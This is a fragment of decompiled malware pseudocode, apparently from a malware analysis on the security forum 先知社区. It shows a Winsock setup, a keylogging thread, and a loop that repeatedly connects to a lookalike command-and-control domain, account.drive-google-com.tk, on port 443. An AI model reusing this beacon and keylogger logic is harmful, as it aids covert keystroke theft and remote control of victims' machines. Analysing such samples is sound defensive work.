 mw_WSAStartup();
lstrcpyA(cp, aAccountDriveGo);                // account.drive-google-com.tk
*(_DWORD *)hostshort = dword_1000E6DC;        // 443
lstrcpyW(&word_10010958, a202312);
lstrcpyW(&word_1001097C, aDefault);
v0 = (void *)mw_CreateThread(0, 0, (LPTHREAD_START_ROUTINE)sub_10003250, 0, 0, 0);// 键盘记录
WaitForSingleObject(v0, 0x32u);
CloseHandle(v0);
*(_DWORD *)buf = 671088642;
qmemcpy(v2, buf, sizeof(v2));
sub_10002EB0(v2[0], v2[1], v2[2], v2[3], v2[4]);
while ( 1 )
{
  while ( 1 )
  {
    name.sa_family = 2;
    *(_WORD *)name.sa_data = htons(hostshort[0]);
    *(_DWORD *)&name.sa_data[2] = mw_gethostbyname(cp);
    v1 = socket(2, 1, 0);
    if ( connect(v1, &name, 16) != -1 )
      break;
    shutdown(v1, 2);
    closesocket(v1);
    Sleep(0x2710u);
  }
先知社区